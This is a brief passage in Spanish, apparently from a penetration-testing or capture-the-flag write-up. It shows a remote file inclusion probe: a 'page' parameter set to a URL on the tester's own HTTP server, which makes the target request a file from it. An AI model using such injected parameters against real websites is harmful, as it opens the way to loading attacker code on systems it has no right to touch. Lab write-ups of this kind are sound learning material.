 ?page=http://192.168.45.238:8008/test hace que el objetivo pida el fichero a nuestro http.server (GET /test)